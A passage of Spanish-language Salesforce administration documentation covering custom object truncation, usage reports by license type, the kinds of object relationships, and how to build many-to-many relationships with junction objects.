Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **•** Los campos de resumen se deben volver a calcular después del truncado.
- **•** No hay asistencia para el truncado en la API.
- **•** Para truncar objetos que contiene relaciones principal-detalle, primero trunque los objetos de detalle (secundarios) y luego los objetos principales trabajando en el árbol de relaciones.

## CONSULTE TAMBIÉN

[Truncar objetos personalizados](#page-4067-0) [Gestionar objetos personalizados eliminados](#page-4064-0)

# <span id="page-4067-0"></span>Truncar objetos personalizados

El truncado de objetos personalizados le permite eliminar de forma permanente todos los registro de objetos pero mantiene los objetos vacíos y sus metadatos.

Importante: El truncado de objetos personalizados causa algunas cambios irreversibles en el objeto truncado y sus registros. Antes del truncado, consulte [Truncado de objetos](#page-4066-0) [personalizados](#page-4066-0). A continuación, active la función para su organización ingresando *Interfaz de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Interfaz de usuario** y seleccione el permiso.

El truncado de objetos personalizados es una forma rápida de eliminar todos los registros de un objeto personalizado de forma permanente a la vez que mantener el objeto y sus metadatos para su uso en el futuro. El truncado es útil, por ejemplo, si ha creado un objeto personalizado y lo ha llenado con registros de prueba. Cuando termine con los datos de prueba, puede truncar el objeto para depurar los registros de prueba, pero mantenga el objeto y póngalo en producción. Esto es mucho más rápido que los registro de eliminación de lotes y posiblemente vuelva a crear el objeto.

- **1.** Vaya a la configuración de gestión de objetos para objetos personalizados.
- **2.** Haga clic en un nombre de objeto para ir a la página de detalles del objeto y, a continuación, haga clic en **Truncar**.
- **3.** En la ventana Confirmar truncado de objeto personalizado, revise las advertencias y luego ingrese el nombre del objeto para truncar en el campo vacío.
- **4.** Haga clic en **Truncar**.

# CONSULTE TAMBIÉN

[Gestionar objetos personalizados eliminados](#page-4064-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para truncar objetos personalizados:
## Seguir el uso de objetos personalizados de su organización por tipo de licencia de usuario

Para realizar un seguimiento del número de objetos personalizados a los que se han asignado sus usuarios, cree un tipo de reporte personalizado con los objetos Licencias de usuario y Uso de objeto personalizado por mediciones de licencia de usuario.

- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte**.
- **2.** Haga clic en **Nuevo tipo de reporte personalizado**.
- **3.** Llene los campos.



- **4.** (Opcional) Para que este tipo de reporte esté a disposición de otros usuarios, seleccione el Estado de implementación Implementado.
- **5.** Haga clic en **Siguiente**.
- **6.** Haga clic en la casilla bajo el objeto principal.
- **7.** Seleccione Uso de objetos personalizados por mediciones de licencia de usuario.
- **8.** Haga clic en **Guardar**.
- **9.** Cree un reporte seleccionando el nuevo tipo de reporte.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los objetos personalizados están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los tipos de reportes personalizados están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

## <span id="page-4069-0"></span>Descripción general de Relaciones de objeto

Cree relaciones para vincular objetos entre sí, de modo que cuando sus usuarios ven registros, también puedan ver datos relacionados. Por ejemplo, vincule un objeto personalizado denominado "Fallos" a casos para realizar un seguimiento de los defectos de productos que están asociados con casos de clientes.

Puede definir diferentes tipos de relaciones creando campos de relaciones personalizadas para un objeto. Antes de empezar a crear relaciones, establezca el tipo de relación que se adapta a sus necesidades.

Diferentes tipos de relaciones entre objetos en Salesforce determinan cómo gestionan la eliminación, el uso compartido de datos y los campos obligatorios en formatos de página. Veamos los tipos de relaciones.

### **Principal-detalle**

Vincula estrechamente objetos entre sí de modo que el registro principal controla ciertos comportamientos del registro de detalle y subdetalle. Por ejemplo, puede definir una relación

principal-detalle de dos objetos, como Cuentas-Reporte de gastos, para ampliar la relación a registros de subdetalle, como Cuentas-Reporte de gastos-Partida de gastos. Puede realizar operaciones en la relación principal-detalle-subdetalle.

Entre los comportamientos de las relaciones principal-detalle se incluyen:

- **•** La eliminación de un registro de detalles lo traslada a la Papelera y mantiene el registro principal intacto; la eliminación de un registro principal también elimina los registros de detalles y subdetalles relacionados. Si cancela la eliminación de un registro de detalles, éste se restaura y si cancela la eliminación de un registro principal también cancela la eliminación de los registros de detalles y subdetalles relacionados. Sin embargo, si elimina un registro de detalles y más tarde elimina su registro principal por separado, no podrá cancelar la eliminación del registro de detalles al no existir ningún registro principal con el que relacionarlo.
- **•** De manera predeterminada, no se puede volver a relacionar los registros en relaciones principal-detalle. Sin embargo, los administradores pueden volver a relacionar registros secundarios en relaciones principal-detalle de objetos personalizados con diferentes registros principales seleccionando la opción Permitir volver a relacionar en la definición de relaciones principal-detalle.
- **•** El campo Propietario de los registros de detalle y subdetalle no está disponible y se define automáticamente como el propietario del registro principal. Los objetos personalizados del lado de "detalle" de una relación principal-detalle no pueden tener reglas de colaboración, colaboración manual ni colas, ya que estas funciones requieren el campo Propietario.
- **•** La configuración de seguridad del registro principal también controla los registros de detalle y subdetalle.
- **•** El campo de relación principal-detalle (que es el campo que vincula los objetos) es obligatorio en el formato de página de los registros de detalle y subdetalle.
- **•** El objeto principal puede ser un objeto estándar, como Cuenta u Oportunidad, o bien, un objeto personalizado.
- **•** Como mejor práctica, no supere los 10.000 registros secundarios para una relación principal-detalle.

### **Varios a varios**

Puede utilizar relaciones principal-detalle para modelar relaciones de varios a varios entre dos objetos. Una relación de varios a varios permite que cada registro de un objeto de vincule con múltiples registros de otro objeto y viceversa. Por ejemplo, puede haber creado un objeto personalizado denominado "Problema" relacionado con el objeto estándar de caso, de forma que el problema pueda estar relacionado con múltiples casos, y un caso pueda estar también relacionado con múltiples problemas.

### **Búsqueda**

Vincula dos objetos juntos. Las relaciones de búsqueda son parecidas a las relaciones principal-detalle, excepto que no admiten campos de resumen ni colaboración. Con una relación de búsqueda, puede hacer lo siguiente:

**•** Vincular dos objetos diferentes.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

**•** Vincular un objeto consigo mismo (con la excepción del objeto usuario; consulte [Jerárquica](#page-4071-0) en la página 4066). Por ejemplo, es posible que desee vincular un objeto personalizado denominado "Problema" consigo mismo para mostrar cómo dos problemas diferentes están relacionados con el mismo fallo.

Nota: Las relaciones de búsqueda de objetos relacionados con el objeto de miembro de campaña no son compatibles; sin embargo, puede crear relaciones de búsqueda del objeto relacionado de miembro de campaña con otros objetos.

Cuando crea una relación de búsqueda, puede establecer estas opciones:

- **•** Haga que el campo de búsqueda sea obligatorio para guardar un registro, exigiéndolo también en el formato de página correspondiente.
- **•** Si el campo de búsqueda es opcional, puede especificar que se produzca uno de los tres comportamientos siguientes si se elimina el registro de búsqueda:
	- **–** Borrar el valor de este campo: Es el valor predeterminado. Borrar el contenido del campo es una buena opción cuando el campo no debe contener un valor del registro de búsqueda asociado.
	- **–** No permitir la eliminación del registro de búsqueda que forma parte de una relación de búsqueda: Esta opción restringe la eliminación del registro de búsqueda si tiene alguna dependencia, como una regla de flujo de trabajo, creada en la relación.
	- **–** Eliminar también este registro: Únicamente disponible si un objeto personalizado contiene la relación de búsqueda, no si está contenido por un objeto estándar. Sin embargo, el objeto de búsqueda puede ser estándar o personalizado. Seleccione cuándo están estrechamente combinados el campo de búsqueda y su registro asociado y desea eliminar por completo los datos relacionados. Por ejemplo, supongamos que tiene un registro de reporte de gastos con una relación de búsqueda con registros de gastos individuales. Cuando elimine el reporte, probablemente también desee eliminar todos los registros de gastos.
		- Advertencia: Si selecciona Eliminar también este registro, puede producirse una eliminación en cascada. Una eliminación en cascada omite los ajustes de seguridad y colaboración, lo que significa que los usuarios pueden eliminar registros cuando se elimine el registro de búsqueda de destino aunque no tengan acceso a los registros. Para evitar que se eliminen registros de forma accidental, la opción de eliminación en cascada está desactivada de forma predeterminada. Haga contacto con Salesforce Para obtener la opción de eliminación en cascada activada para su organización.

La opción de eliminación en cascada y sus opciones relacionadas no están disponibles para relaciones de búsqueda en horario de oficina, comunidad, prospecto, lista de precios, productos u objetos de usuario.

Cuando se define una relación de búsqueda, tiene la opción de incluir un campo de búsqueda en los formatos de página de dicho objeto, así como crear una lista relacionada en los formatos de página del objeto personalizado asociado. Por ejemplo, si tiene un objeto personalizado llamado "Solicitudes de tiempo remunerado no trabajado" y desea que sus usuarios vinculen una solicitud de este tipo con el usuario que remite la solicitud, cree una relación de búsqueda desde el objeto personalizado Solicitud de tiempo remunerado no trabajado con el objeto del usuario.

Si se elimina el registro principal en una relación de consulta, el seguimiento del historial de campos del registro secundario no registra la eliminación. Por ejemplo, si se elimina una cuenta principal, la lista relacionada Historial de cuenta de la cuenta secundaria no muestra la eliminación.

No puede eliminar un objeto o registro en una relación de búsqueda si el número de registros combinados entre los dos objetos vinculados es superior a 100.000. Para eliminar un objeto o un registro en una relación de búsqueda, elimine primero un número adecuado de sus registros secundarios.

#### **Búsqueda externa**

Una relación de búsqueda externa vincula un objeto externo, personalizado o estándar secundario a un objeto externo principal. Cuando crea un campo de relación de búsqueda externa, el campo estándar Id. externo en el objeto externo principal se compara

con los valores del campo de relación de búsqueda externa secundario. Los valores del campo de objeto externo proceden de una fuente de datos externa.

### **Búsqueda indirecta**

Una relación de búsqueda indirecta vincula un objeto externo secundario a un objeto personalizado o estándar principal. Cuando crea un campo de relación de búsqueda indirecta en un objeto externo, especifica el campo de objeto principal y el campo de objeto secundario para comparar y asociar registros en la relación. Concretamente, seleccione un campo de Id. externo, único personalizado en el objeto principal para buscar coincidencias en el campo secundario de relación de búsqueda indirecta, cuyos valores provienen de una fuente de datos externa.

### <span id="page-4071-0"></span>**Jerárquica**

Una relación de búsqueda especial disponible solo para el objeto de usuario. Permite a los usuarios utilizar un campo de búsqueda para asociar a un usuario con otro que no se refiere ni directa ni indirectamente a sí mismo. Por ejemplo, puede crear un campo personalizado de relación jerárquica para almacenar el gestor directo de cada usuario.



Sugerencia: Al crear un campo jerárquico con Personal Edition, Contact Manager Edition, Group Edition y Professional Edition, puede seleccionar la casilla de verificación Campo restringido para que sólo los usuarios que dispongan del permiso "Gestionar usuarios internos" puedan modificarlo. En Enterprise Edition, Unlimited Edition Performance Edition y Developer Edition, utilice la seguridad a nivel de campo.

### CONSULTE TAMBIÉN

[Consideraciones sobre las relaciones](#page-4074-0) [Relaciones de objetos externos](#page-5005-0) [Crear una relación de varios a varios](#page-4072-0) [Definir un objeto personalizado](#page-4054-0)

## <span id="page-4072-0"></span>Crear una relación de varios a varios

Puede utilizar relaciones principal-detalle para modelar relaciones de varios a varios entre dos objetos. Una relación de varios a varios permite que cada registro de un objeto de vincule con múltiples registros de otro objeto y viceversa. Por ejemplo, puede haber creado un objeto personalizado denominado "Problema" relacionado con el objeto estándar de caso, de forma que el problema pueda estar relacionado con múltiples casos, y un caso pueda estar también relacionado con múltiples problemas. Cuando cree una relación de varios a varios, puede utilizar un objeto de fusión para conectar dos objetos que desee relacionar entre sí.

### **Objeto de fusión**

Un objeto personalizado con dos relaciones principal-detalle. Puede usar un objeto de fusión personalizado para modelar una relación de varios a varios entre dos objetos. Por ejemplo, puede haber creado un objeto personalizado denominado "Problema" relacionado con el objeto estándar de caso, de forma que el problema pueda estar relacionado con múltiples casos, y un caso pueda estar también relacionado con múltiples problemas.

La creación de una relación de varios a varios se compone de los siguientes pasos:

- **1.** [Creación del objeto de fusión.](#page-4072-1)
- **2.** [Creación de dos relaciones principal-detalle.](#page-4072-2)
- **3.** [Personalización de las listas relacionadas](#page-4073-0) de los formatos de página de los dos objetos principales.
- <span id="page-4072-1"></span>**4.** [Personalización de reportes](#page-4074-1) para maximizar la efectividad de la relación de varios a varios.

## Creación del objeto de fusión

- **1.** [Cree un objeto personalizado para ser su objeto de fusión](#page-4054-0).
- <span id="page-4072-2"></span>**2.** En el asistente para objetos personalizados, tenga en cuenta estas sugerencias específicas para objetos de fusión:
	- **•** Asigne al objeto una etiqueta que indique su objetivo, por ejemplo *AsociaciónProblemaCaso*.
	- **•** En el campo Nombre del registro, se recomienda que utilice el tipo de datos numérico automático.
	- **•** No inicie el asistente para fichas personalizadas antes de hacer clic en **Guardar**. Los objetos de fusión no necesitan fichas.

## Creación de dos relaciones principal-detalle

Para crear dos relaciones principal-detalle:

- **1.** Compruebe que los dos objetos que desea relacionar entre sí ya existen. Por ejemplo, puede que desee relacionar el objeto estándar de caso con un objeto personalizado de problema.
- **2.** En el objeto de fusión, cree el primer campo de la relación principal-detalle. En el asistente para campos personalizados:
	- **a.** Seleccione Relación principal-detalle como el tipo de campo.
	- **b.** Seleccione uno de los objetos para relacionarlo con el objeto de fusión. Por ejemplo, seleccione *Caso*.

La primera relación principal-detalle que cree en su objeto de fusión será la relación primaria. Esto afecta a los siguientes registros de objetos de fusión:

**•** Apariencia: Las páginas de modificación y detalle del objeto de fusión utilizan el color y cualquier icono asociado del objeto principal primario.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los reportes no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para crear una relación de varios a varios:

- **•** Propiedad de los registros: Los registros de objeto de fusión heredan el valor del campo Propietario de su registro principal primario asociado. Como los objetos del lado de detalle de una relación no tienen un campo Propietario visible, esto sólo es relevante si posteriormente elimina ambas relaciones principal-detalle de su objeto de fusión.
- **•** División: Si su organización utiliza divisiones para segmentar los datos, los registros de objeto de fusión heredarán su división de su registro principal primario asociado. Al igual que la relación de registros, esto sólo es relevante si después elimina ambas relaciones principal-detalle.
- **c.** Seleccione una opción de Configuración de colaboración. En los campos de relación principal-detalle, el atributo Configuración de colaboración determinará el acceso de colaboración que tendrán los usuarios a un registro principal para crear, modificar o eliminar sus registros de detalle asociados.
- **d.** En la Etiqueta de lista relacionada que aparecerá en el formato de página del objeto principal, no acepte el valor predeterminado. Cámbielo para utilizar el nombre del otro objeto principal de la relación de varios a varios. Por ejemplo, cámbielo a *Problemas* para que los usuarios vean una lista relacionada Problemas en la página de detalles del caso.
- **3.** En el objeto de fusión, cree la segunda relación principal-detalle. En el asistente para campos personalizados:
	- **a.** Seleccione Relación principal-detalle como el tipo de campo.
	- **b.** Seleccione el otro objeto principal que desee relacionar con el objeto de fusión. Por ejemplo, seleccione *Problema*.

La segunda relación principal-detalle que cree en su objeto de fusión será la relación secundaria. Si elimina la relación principal-detalle o la convierte en una relación de búsqueda, el objeto principal secundario se convertirá en primario.

- **c.** Seleccione una opción de Configuración de colaboración. En los campos de relación principal-detalle, el atributo Configuración de colaboración determinará el acceso de colaboración que tendrán los usuarios a un registro principal para crear, modificar o eliminar sus registros de detalle asociados.
- <span id="page-4073-0"></span>**d.** En la Etiqueta de lista relacionada que aparecerá en el formato de página del objeto principal, no acepte el valor predeterminado. Cámbielo para utilizar el nombre del otro objeto principal de la relación de varios a varios. Por ejemplo, cámbielo a *Casos* para que los usuarios vean una lista relacionada Casos en la página de detalles del problema.

## Personalización de las listas relacionadas de relación de varios a varios

En cada relación de varios a varios de Salesforce, cada registro de objeto principal muestra una lista relacionada de los registros de objetos de fusión asociados. Para evitar todo problema de funcionamiento, puede cambiar el nombre de la lista relacionada de objeto de fusión en cada formato de página de objeto principal para que tenga el nombre del otro objeto principal. Puede ejemplo, puede cambiar la lista relacionada AsociaciónProblemaCaso a *Casos* en el formato de página de problemas y a *Problemas* en el formato de página de casos. También puede personalizar aún más estas listas relacionadas para mostrar los campos del otro objeto principal.

Para personalizar los campos que aparecen en la lista relacionada de objeto de fusión en cada formato de página de objeto principal:

- **1.** Modifique el formato de página de cada objeto principal relacionado con el objeto de fusión. Por ejemplo, modifique la lista relacionada BugCaseAssociations para registros de casos modificando el formato de página para casos.
- **2.** Modifique las propiedades de la lista relacionada que desea editar. Por ejemplo, en los casos la lista relacionada AsociaciónProblemaCaso pasó a denominarse Problemas, por lo que deberá seleccionar la lista relacionada Problemas.
- **3.** Añada los campos que aparecerán en la lista relacionada: Puede añadir campos del propio objeto de fusión pero, lo que es más importante, también puede añadir campos del otro objeto principal.

Cada campo tiene como prefijo su nombre de objeto en la ventana emergente. En la propia lista relacionada, sólo los campos del objeto de fusión tienen de prefijo el nombre del objeto; los campos del otro objeto maestro no lo tienen.

Nota: La lista relacionada del objeto de fusión no incluye un icono en las páginas de detalles del registro maestro, ya que el objeto de fusión no incluye una ficha personalizada. Si crea una ficha para el objeto de fusión se incluirá el icono.

### <span id="page-4074-1"></span>Personalización de reportes para relaciones de varios a varios

Las relaciones de varios a varios ofrecen dos tipos de reportes estándar que fusionan los objetos principales y el objeto de fusión. Los tipos de reportes son:

- **•** "Principal primario con objeto de fusión y principal secundario" en la categoría de reporte del objeto principal primario.
- **•** "Principal secundario con objeto de fusión y principal primario" en la categoría de reporte del objeto principal secundario.

El orden de los objetos principales del tipo de reporte es importante. El objeto principal enumerado en primer lugar determinará el ámbito de registros que se mostrará en el reporte.

Puede crear reportes personalizados basados en estos tipos de reportes estándar. Además, puede crear tipos de reportes personalizados para personalizar qué objetos relacionados se fusionan en el reporte.

#### CONSULTE TAMBIÉN

[Descripción general de Relaciones de objeto](#page-4069-0) [Consideraciones sobre las relaciones](#page-4074-0) [Definir un objeto personalizado](#page-4054-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## <span id="page-4074-0"></span>Consideraciones sobre las relaciones

Revise las siguientes consideraciones antes de crear relaciones entre objetos:

#### **Límites de relación**

Cada objeto personalizado puede tener hasta dos relaciones principal-detalle y muchas relaciones de búsqueda. Cada relación se incluye en el número máximo de campos personalizados que se admiten.

#### **Conversión de relaciones**

Puede convertir una relación principal-detalle en una relación de búsqueda siempre y cuando no haya campos de resumen en el objeto principal.

Puede convertir una relación de búsqueda en otra relación principal-detalle, pero sólo si el campo de búsqueda de todos los registros contiene un valor.

#### **Relaciones consigo mismo**

Puede crear una relación de un objeto consigo mismo, pero debe ser una relación de búsqueda y un solo registro no puede vincularse consigo mismo. Sin embargo, un registro puede relacionarse indirectamente consigo mismo. Por ejemplo, la campaña Promoción de festividades puede tener la campaña Correo directo seleccionada en la relación de búsqueda y la campaña Correo directo puede tener la campaña Promoción de festividades seleccionada en la relación de búsqueda.

No puede crear una relación consigo mismo de varios a varios; es decir, las dos relaciones principal-detalle del objeto de fusión no pueden tener el mismo objeto principal.

#### **Iconos de las listas relacionadas personalizadas**

El icono que seleccione para la ficha personalizada asociada también aparece en cualquier lista relacionada que cree basada en una relación.

Si las listas relacionadas personalizadas se basan en una relación con un objeto personalizado que no tiene ninguna ficha personalizada, no incluirán ningún icono.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### **Relaciones principal-detalle**

Para crear relaciones principal-detalle de múltiples niveles necesitará el permiso de usuario "Personalizar aplicación".

Al definir una relación de principal-detalle, el objeto personalizado en el que está trabajando es el "detalle". Los datos pueden aparecer como una lista relacionada personalizada en los formatos de página del otro objeto.

De manera predeterminada, no se puede volver a relacionar los registros en relaciones principal-detalle. Sin embargo, los administradores pueden volver a relacionar registros secundarios en relaciones principal-detalle de objetos personalizados con diferentes registros principales seleccionando la opción Permitir volver a relacionar en la definición de relaciones principal-detalle.

Puede tener hasta tres niveles de detalles personalizados.

Los objetos estándar no pueden estar en el lado de detalle de un objeto personalizado en una relación principal-detalle.

Un objeto puede aparecer una vez en relaciones de principal-detalle multinivel. Por ejemplo, un objeto de subdetalle de una relación principal-detalle multinivel no puede ser también el propietario del objeto principal en otra relación de principal-detalle multinivel. Un objeto de subdetalle no puede ser el objeto principal del objeto de detalle del objeto de subdetalle.

Las relaciones principal-detalle de multinivel no admiten transferencias de divisiones.

No es posible crear una relación principal-detalle si el objeto personalizado ya contiene datos. Sin embargo, es posible crear la relación como búsqueda y después convertirla en principal-detalle si el campo de búsqueda de todos los registros contiene un valor.

Si se convierten relaciones de búsqueda a principal-detalle o de principal-detalle a búsqueda, el comportamiento será el mismo que el de las relaciones principal-detalle de dos objetos. Es decir, dos objetos vinculados en la relación detalle-subdetalle1 o subdetalle1-subdetalle2 tendrán los mismos límites de conversión que la relación principal-detalle.

Los campos de resumen funcionan como en las relaciones principal-detalle de dos objetos. Un principal puede resumir campos en registros de detalles, sin embargo, no podrá resumir directamente campos en registros de subdetalle. Para conseguirlo, el registro de detalle debe tener un campo de resumen para el campo en el registro de subdetalle, permitiendo al principal resumir a partir del campo de resumen del detalle.

Puede utilizar relaciones principal-detalle multinivel en tipos de reportes personalizados. La casilla de verificación Permitir reportes puede seleccionarse al crear el objeto personalizado. Los tipos de reportes personalizados creados para relaciones principal-detalle multinivel se contabilizan en los límites de tipo de reporte personalizado de las organizaciones, y no se generará ningún reporte si se supera este límite.

Los objetos de fusión personalizados no pueden tener objetos de detalle. Es decir, un objeto de fusión personalizado no puede convertirse en el objeto principal de una relación principal-maestro multinivel.

No puede eliminar un objeto personalizado si se encuentra en el lado principal de una relación principal-detalle. Si elimina un objeto personalizado que se encuentre en el lado de detalle de una relación principal-detalle, la relación se convertirá en una relación de búsqueda.

Si elimina un registro de detalles, este se traslada a la papelera y el registro principal queda intacto; mientras que si elimina un registro principal también estará eliminando sus registros de detalles y subdetalles relacionados. Si cancela la eliminación de un registro de detalles, éste se restaura y si cancela la eliminación de un registro principal también cancela la eliminación de los registros de detalles y subdetalles relacionados. Sin embargo, si elimina un registro de detalles y más tarde elimina su registro principal por separado, no podrá cancelar la eliminación del registro de detalles al no existir ningún registro principal con el que relacionarlo.

Como mejor práctica, no supere los 10.000 registros secundarios para una relación principal-detalle.

#### **Relaciones de varios a varios**

Los registros de objetos de fusión se eliminan cuando se elimina un registro principal asociado y se coloca en la papelera. Si se eliminan ambos registros principales asociados, el registro de objeto de fusión se eliminará permanentemente y no podrá restaurarse.

El acceso compartido a un registro de objeto de fusión viene determinado por el acceso compartido de un usuario a ambos registros principales asociados y la opción Configuración de colaboración del campo de relación. Consulte [Seguridad de](#page-4081-0)

[objetos personalizados](#page-4081-0) en la página 4076. Por ejemplo, si la configuración de colaboración de ambos principales es de lectura/escritura, el usuario debe tener acceso de lectura/escritura para ambos principales para poder tener acceso de lectura/escritura al objeto de fusión. Por otro lado, si la configuración de colaboración de ambos principales es de sólo lectura, un usuario con permisos de sólo lectura en los registros principales tendría acceso de lectura/escritura al objeto de fusión.

En una relación de varios a varios, el usuario no puede eliminar un registro principal si hay más de 200 registros de objetos de fusión asociados a él y si el objeto de fusión tiene un campo de resumen que alcanza al otro principal. Para eliminar este objeto, elimine manualmente los registros de objetos de fusión hasta que el conteo sea inferior a 200.

La primera relación principal-detalle que cree en su objeto de fusión será la relación *primaria*. Esto afecta a los siguientes registros de objetos de fusión:

- **•** Apariencia: Las páginas de modificación y detalle del objeto de fusión utilizan el color y cualquier icono asociado del objeto principal primario.
- **•** Propiedad de los registros: Los registros de objeto de fusión heredan el valor del campo Propietario de su registro principal primario asociado. Como los objetos del lado de detalle de una relación no tienen un campo Propietario visible, esto sólo es relevante si posteriormente elimina ambas relaciones principal-detalle de su objeto de fusión.
- **•** División: Si su organización utiliza divisiones para segmentar los datos, los registros de objeto de fusión heredarán su división de su registro principal primario asociado. Al igual que la relación de registros, esto sólo es relevante si después elimina ambas relaciones principal-detalle.

La segunda relación principal-detalle que cree en su objeto de fusión será la relación secundaria. Si elimina la relación principal-detalle o la convierte en una relación de búsqueda, el objeto principal secundario se convertirá en primario.

Los campos de resumen que resumen los datos del objeto de fusión pueden crearse en ambos objetos principales.

Los campos de fórmula y reglas de validación del objeto de función pueden hacer referencias a los campos de ambos objetos principales.

Puede definir desencadenadores Apex en ambos objetos principales y en el objeto de fusión.

Un objeto de fusión no puede estar en el lado principal de otra relación principal-detalle.

No puede crear una relación consigo mismo de varios a varios; es decir, las dos relaciones principal-detalle del objeto de fusión no pueden tener el mismo objeto principal.

### **Relaciones de búsqueda**

Si el campo de búsqueda es opcional, puede especificar que se produzca uno de los tres comportamientos siguientes si se elimina el registro de búsqueda:

- **•** Borrar el valor de este campo: Es el valor predeterminado. Borrar el contenido del campo es una buena opción cuando el campo no debe contener un valor del registro de búsqueda asociado.
- **•** No permitir la eliminación del registro de búsqueda que forma parte de una relación de búsqueda: Esta opción restringe la eliminación del registro de búsqueda si tiene alguna dependencia, como una regla de flujo de trabajo, creada en la relación.
- **•** Eliminar también este registro: Únicamente disponible si un objeto personalizado contiene la relación de búsqueda, no si está contenido por un objeto estándar. Sin embargo, el objeto de búsqueda puede ser estándar o personalizado. Seleccione cuándo están estrechamente combinados el campo de búsqueda y su registro asociado y desea eliminar por completo los datos relacionados.
	-

Advertencia: Si selecciona Eliminar también este registro, puede producirse una eliminación en cascada. Una eliminación en cascada omite los ajustes de seguridad y colaboración, lo que significa que los usuarios pueden eliminar registros cuando se elimine el registro de búsqueda de destino *aunque no tengan acceso a los registros*. Para evitar que se eliminen registros de forma accidental, la opción de eliminación en cascada está desactivada de forma predeterminada. Haga contacto con Salesforce Para obtener la opción de eliminación en cascada activada para su organización.

La opción de eliminación en cascada y sus opciones relacionadas no están disponibles para relaciones de búsqueda en horario de oficina, comunidad, prospecto, lista de precios, productos u objetos de usuario.

En una cadena de relaciones de búsqueda, estos comportamientos funcionan independientemente de cada campo de destino en cada nivel. Supongamos que el campo A es la búsqueda de destino del campo B, que a su vez es la búsqueda de destino del campo C. Puede tener una restricción de eliminación sobre A y ninguna sobre B, lo que significa que A no puede eliminarse pero B sí. Una vez que se elimine B, la relación entre A y B deja de existir, por lo que C tendrá un valor vacío para la búsqueda.

En una relación de búsqueda de múltiples niveles, estas opciones pueden entrar en conflicto. Por ejemplo, en el caso de que el campo A sea la búsqueda de destino del campo B, que a su vez sea la búsqueda de destino del campo C, puede especificar que A puede eliminar a B, pero que B no se puede eliminar porque tiene una relación con C. Si intenta eliminar A, obtendrá un error indicando que B no se puede eliminar porque está vinculado a C.

Si se elimina el registro principal en una relación de consulta, el seguimiento del historial de campos del registro secundario no registra la eliminación. Por ejemplo, si se elimina una cuenta principal, la lista relacionada Historial de cuenta de la cuenta secundaria no muestra la eliminación.

#### **Relaciones con objetos externos**

Las relaciones de búsqueda, búsqueda externa y búsqueda indirecta tienen algunos comportamientos especiales y limitaciones.

- **•** Solo las relaciones de búsqueda, búsqueda externa y búsqueda indirecta están disponibles para objetos externos. No se admiten otros tipos de relaciones.
- **•** Dependiendo de la disponibilidad del sistema externo, las listas relacionadas de objetos externos secundarios pueden cargar lentamente cuando los usuarios ven las páginas de detalles del registro principal.
- **•** Las relaciones que implican objetos externos permiten a los usuarios crear registros secundarios desde páginas de detalle del registro de registros principales. Sin embargo, el campo de relación en cada nuevo registro secundario no se rellena automáticamente para identificar el registro principal.
- **•** La sincronización no crea campos de relaciones en los objetos externos en su organización de Salesforce. Sin embargo, puede cambiar el tipo de campo de un campo personalizado creado por la sincronización en Relaciones de búsqueda, Relaciones de búsqueda externa o Relaciones de búsqueda indirecta. Cambiar el tipo de campo de un campo personalizado existente es más sencillajo y eficiente que la creación manual de un campo de relaciones en el objeto externo.

